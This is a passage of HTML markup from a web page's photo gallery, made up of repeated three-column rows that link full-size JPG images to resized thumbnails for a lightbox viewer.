							<a href="/upload/iblock/295/29597e6d408efbc6e408cdf4ba56b7c9.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/295/300_300_2/29597e6d408efbc6e408cdf4ba56b7c9.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/918/91842de6a88babdc98526acb59ca6c49.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/918/300_300_2/91842de6a88babdc98526acb59ca6c49.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/b3b/b3b3fced0ea168a2ae798971a456f111.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/b3b/300_300_2/b3b3fced0ea168a2ae798971a456f111.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/add/add9b380c255c8c9921bc4d8ca24aa05.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/add/300_300_2/add9b380c255c8c9921bc4d8ca24aa05.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/ccf/ccfffa52351ca3c99d7e06e113b2afa5.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/ccf/300_300_2/ccfffa52351ca3c99d7e06e113b2afa5.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/954/9548131ee94e19d36618d8b3a82e06c4.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/954/300_300_2/9548131ee94e19d36618d8b3a82e06c4.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/c02/c027a82a515e0ca8dc3d216c7f02e172.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/c02/300_300_2/c027a82a515e0ca8dc3d216c7f02e172.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/39c/39ce0563ebc003c9c6f983d12b519b60.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/39c/300_300_2/39ce0563ebc003c9c6f983d12b519b60.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/5dc/5dc238b4722731c51ee9d4dc3ce9bb78.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/5dc/300_300_2/5dc238b4722731c51ee9d4dc3ce9bb78.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/35f/35f7c1eb21c44916463ddd0e30687216.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/35f/300_300_2/35f7c1eb21c44916463ddd0e30687216.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/2aa/2aafc6d0878093086f125dd6b09ba0e5.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/2aa/300_300_2/2aafc6d0878093086f125dd6b09ba0e5.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/3fd/3fd14f9a1d9a459220510e8c1c43502b.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/3fd/300_300_2/3fd14f9a1d9a459220510e8c1c43502b.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/435/435d81142587679cd5ba366637703af0.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/435/300_300_2/435d81142587679cd5ba366637703af0.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/967/967803f90d6e05c12bd6a22f594c8b8f.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/967/300_300_2/967803f90d6e05c12bd6a22f594c8b8f.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/c2e/c2e47ca96280cb622b2fa3c421781e31.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/c2e/300_300_2/c2e47ca96280cb622b2fa3c421781e31.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/8dd/8dd414443e8eb43ee3f54476c86138d7.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/8dd/300_300_2/8dd414443e8eb43ee3f54476c86138d7.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/d7b/d7b53b1a1540ef8edf8ef4f8eb906b60.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/d7b/300_300_2/d7b53b1a1540ef8edf8ef4f8eb906b60.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/a35/a3520dfc00cf84d6757f71be16d3954e.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/a35/300_300_2/a3520dfc00cf84d6757f71be16d3954e.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/314/314258efd9b3215136fa03f829a723c2.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/314/300_300_2/314258efd9b3215136fa03f829a723c2.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/901/901a874efcd4cfaf1b70dcd6e854f4f0.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/901/300_300_2/901a874efcd4cfaf1b70dcd6e854f4f0.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/b15/b158661d81d86822df786f1780e63aa2.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/b15/300_300_2/b158661d81d86822df786f1780e63aa2.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/bb2/bb251bbbca1fe42242dc296edc294f4c.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/bb2/300_300_2/bb251bbbca1fe42242dc296edc294f4c.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/c5b/c5b1251e98c2f0ee88ea9c60873d580f.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/c5b/300_300_2/c5b1251e98c2f0ee88ea9c60873d580f.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/77a/77a7f827a973c8a02451f4e06c8f3e71.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/77a/300_300_2/77a7f827a973c8a02451f4e06c8f3e71.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/d01/d01b940262f8bf040b9d2276ecf1c40f.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/d01/300_300_2/d01b940262f8bf040b9d2276ecf1c40f.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/315/3159873d55b7abd184d55a8236f11417.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/315/300_300_2/3159873d55b7abd184d55a8236f11417.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/3bd/3bda050ae97ddd3f4bbc0ab33c14d022.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/3bd/300_300_2/3bda050ae97ddd3f4bbc0ab33c14d022.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/e32/e32dff0d49edde627b5bf83dce0129f5.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/e32/300_300_2/e32dff0d49edde627b5bf83dce0129f5.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/2fb/2fb32b224f63daefa9e2a992c82e5f98.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/2fb/300_300_2/2fb32b224f63daefa9e2a992c82e5f98.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/c12/c1287a2a23f6216cdba1b8280f1b1c31.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/c12/300_300_2/c1287a2a23f6216cdba1b8280f1b1c31.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/7d5/7d5109cfa18acabc28919ccdd76a4dbb.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/7d5/300_300_2/7d5109cfa18acabc28919ccdd76a4dbb.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/0d2/0d2aab0d87f7d060e63bf7fb2f3b6dce.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/0d2/300_300_2/0d2aab0d87f7d060e63bf7fb2f3b6dce.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/a07/a07559d00568151846c5f8ee9f94fa81.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/a07/300_300_2/a07559d00568151846c5f8ee9f94fa81.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/ef4/ef4009c1e0dfe6e07cbdd50b5b9d84e6.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/ef4/300_300_2/ef4009c1e0dfe6e07cbdd50b5b9d84e6.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/b37/b371ead3939b77b10f32fd61dcee8948.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/b37/300_300_2/b371ead3939b77b10f32fd61dcee8948.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/ff7/ff7a7d5ddcb862a0a5893570edeed9ad.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/ff7/300_300_2/ff7a7d5ddcb862a0a5893570edeed9ad.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/b72/b722fb476fc3cd1e2691133db49016bd.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/b72/300_300_2/b722fb476fc3cd1e2691133db49016bd.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/f8d/f8d98de9f3b334b21f28f665105b50d7.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/f8d/300_300_2/f8d98de9f3b334b21f28f665105b50d7.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/078/078abe4b7996d43482713be036d9912a.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/078/300_300_2/078abe4b7996d43482713be036d9912a.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/41b/41b6519aff8d20525ca217b3e65ed193.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/41b/300_300_2/41b6519aff8d20525ca217b3e65ed193.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/023/023048145c93d98113ca7fb374cb4ca2.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/023/300_300_2/023048145c93d98113ca7fb374cb4ca2.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/3f0/3f02dffde089f2b0c9c312edaeb3cac0.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/3f0/300_300_2/3f02dffde089f2b0c9c312edaeb3cac0.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/293/293cd58ba5fb02e410253da8a7accb95.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/293/300_300_2/293cd58ba5fb02e410253da8a7accb95.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/38e/38e3ffb7e10bffa52e41bb86021808b5.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/38e/300_300_2/38e3ffb7e10bffa52e41bb86021808b5.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/d48/d48e172b22eea236d375c60b9141a4ba.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/d48/300_300_2/d48e172b22eea236d375c60b9141a4ba.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/212/212c5d63f5568b41f0c3acab53b33963.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/212/300_300_2/212c5d63f5568b41f0c3acab53b33963.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/b4b/b4be8deefefad964ecc792012a05748c.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/b4b/300_300_2/b4be8deefefad964ecc792012a05748c.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/cf5/cf5c491f5ed55872fc31b7bcd1c58228.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/cf5/300_300_2/cf5c491f5ed55872fc31b7bcd1c58228.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/934/93489cbf39fbc54190759951a99bb652.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/934/300_300_2/93489cbf39fbc54190759951a99bb652.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/af9/af9a35ceca894613b01169f0ca89e5ff.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/af9/300_300_2/af9a35ceca894613b01169f0ca89e5ff.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/029/02958473fe279c4117b5a2da95e43b55.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/029/300_300_2/02958473fe279c4117b5a2da95e43b55.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/f4e/f4ed90adb2c1777cb7a5f1576b4997d3.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/f4e/300_300_2/f4ed90adb2c1777cb7a5f1576b4997d3.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/e08/e083c173963d354c7199e839192f4ce0.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/e08/300_300_2/e083c173963d354c7199e839192f4ce0.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/be6/be6da2a8f40717c484210cbbc6f0c639.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/be6/300_300_2/be6da2a8f40717c484210cbbc6f0c639.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/2d5/2d55fe9230ab45cf05438b4cbb9ab777.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/2d5/300_300_2/2d55fe9230ab45cf05438b4cbb9ab777.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/33c/33c54356fd753763d7faa76c881e9ce4.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/33c/300_300_2/33c54356fd753763d7faa76c881e9ce4.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/96c/96ca602fbc6b8f87fb2b977ee560b083.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/96c/300_300_2/96ca602fbc6b8f87fb2b977ee560b083.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/60d/60d11d9b1ca9a0c2ece911d88f79ddb9.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/60d/300_300_2/60d11d9b1ca9a0c2ece911d88f79ddb9.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/572/572f4e84634a03756147d456976bed63.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/572/300_300_2/572f4e84634a03756147d456976bed63.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/50d/50d84b570adf39ac3a48a24067c40e0a.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/50d/300_300_2/50d84b570adf39ac3a48a24067c40e0a.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/262/262f1e740fac70743ded9f6120bb3899.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/262/300_300_2/262f1e740fac70743ded9f6120bb3899.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/19d/19d863b84133569a229fa74b318b16e8.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/19d/300_300_2/19d863b84133569a229fa74b318b16e8.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/1d3/1d3cca5747d9569c46cf870ecb56daf9.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/1d3/300_300_2/1d3cca5747d9569c46cf870ecb56daf9.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/841/841dce587e8b14df934e6032e1bbc039.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/841/300_300_2/841dce587e8b14df934e6032e1bbc039.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/ba7/ba7897cbdb75547ef4ed40d2c551aa7a.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/ba7/300_300_2/ba7897cbdb75547ef4ed40d2c551aa7a.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/345/3456fb716986b96b05580327e11bb32b.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/345/300_300_2/3456fb716986b96b05580327e11bb32b.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/2d4/2d4b8090ad67e74d40b1c9e671147eb8.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/2d4/300_300_2/2d4b8090ad67e74d40b1c9e671147eb8.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/8a4/8a432ffa98e11bae872ce5a07e9c6127.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/8a4/300_300_2/8a432ffa98e11bae872ce5a07e9c6127.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/1da/1da6f794cc4e7d344ad523f88e4b87c8.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/1da/300_300_2/1da6f794cc4e7d344ad523f88e4b87c8.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/0f1/0f174ae15fb1022cdfcf51dd462ba2c2.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/0f1/300_300_2/0f174ae15fb1022cdfcf51dd462ba2c2.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/c6c/c6cb036c3b7f93bcbdf32f5dd4318bd1.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/c6c/300_300_2/c6cb036c3b7f93bcbdf32f5dd4318bd1.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/28a/28af722659fd86106c59065b091724f0.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/28a/300_300_2/28af722659fd86106c59065b091724f0.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/4f2/4f24d194bb36272698ea83e8f8995fd3.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/4f2/300_300_2/4f24d194bb36272698ea83e8f8995fd3.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/239/239cb9da78f8b013dcc23b34932a8986.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/239/300_300_2/239cb9da78f8b013dcc23b34932a8986.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/5bc/5bcc39e7efcf31e93c8ae40adb2be9ad.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/5bc/300_300_2/5bcc39e7efcf31e93c8ae40adb2be9ad.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/ec7/ec7ee1d9a4a11b1157d6459411b80403.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/ec7/300_300_2/ec7ee1d9a4a11b1157d6459411b80403.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/5c4/5c4239fe16981076a10bb045140330b3.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/5c4/300_300_2/5c4239fe16981076a10bb045140330b3.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/d6a/d6abcb6e7b26f59d7d2775a2713ec38a.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/d6a/300_300_2/d6abcb6e7b26f59d7d2775a2713ec38a.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/bcb/bcbe163655ab229cb095296f569c1f9f.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/bcb/300_300_2/bcbe163655ab229cb095296f569c1f9f.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/4ea/4ea9fb43005deb3fca22a46f896ed784.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/4ea/300_300_2/4ea9fb43005deb3fca22a46f896ed784.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/58d/58d479f53b324fa626aff1f0571f550e.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/58d/300_300_2/58d479f53b324fa626aff1f0571f550e.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/ebc/ebc508c27bebef1288b2f9505f925447.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/ebc/300_300_2/ebc508c27bebef1288b2f9505f925447.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/401/401757c6cd528935f5aff25fee7fe8df.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/401/300_300_2/401757c6cd528935f5aff25fee7fe8df.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/d79/d7927c48df56e76861861ba6db325974.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/d79/300_300_2/d7927c48df56e76861861ba6db325974.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/c68/c68a4fcfd565d12972b4d98a2c2278cb.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/c68/300_300_2/c68a4fcfd565d12972b4d98a2c2278cb.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/fb6/fb6856812ae8295e1a0ada29ba3f8f1c.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/fb6/300_300_2/fb6856812ae8295e1a0ada29ba3f8f1c.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/d51/d51bd40ba0d7b3c8d19a734e087a3788.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/d51/300_300_2/d51bd40ba0d7b3c8d19a734e087a3788.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/347/347653c470c94e2409b56eb1c1f0a148.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/347/300_300_2/347653c470c94e2409b56eb1c1f0a148.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/aad/aadb886a3a2070e40aa8f3b28a5d8c96.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/aad/300_300_2/aadb886a3a2070e40aa8f3b28a5d8c96.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/2bf/2bf619e5b5ebba3bfdcb02254fed149a.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/2bf/300_300_2/2bf619e5b5ebba3bfdcb02254fed149a.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
